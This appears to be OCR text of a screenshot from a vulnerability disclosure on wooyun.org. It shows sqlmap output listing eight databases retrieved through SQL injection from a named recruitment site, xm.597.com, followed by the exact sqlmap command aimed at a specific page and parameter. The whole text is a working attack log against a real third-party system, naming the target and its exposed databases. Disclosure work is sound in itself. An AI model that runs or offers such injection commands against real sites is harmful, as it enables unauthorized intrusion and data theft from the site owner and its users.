 C:\WINDOWS\system32\cmd.exe
[01:58:41] [INFO] retrieved: logbase
[02:00:04] [INFO] retrieved: master
[02:01:08] [INFO] retrieved: model
[02:02:15] [INFO] retrieved: msdb
[02:03:00] [INFO] retrieved: tempdb
[02:04:02] [INFO] retrieved: webedit
available databases [8]:
[*] 597dbbase
[*] distribution
[*] logbase
[*] master
[*] model
[*] msdb
[*] tempdb
[*] webedit
[02:05:21] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\xm.597.com'
[*] shutting down at 02:05:21
C:\sqlmapproject-sqlmap-0.9-4067-g8281fe4\sqlmapproject-sqlmap-8281fe4>sqlmap.py
-u http://xm.597.com/Recruit/chqycx.aspx?nid=VR150330115534 --dbs --technique B
www.wooyun.org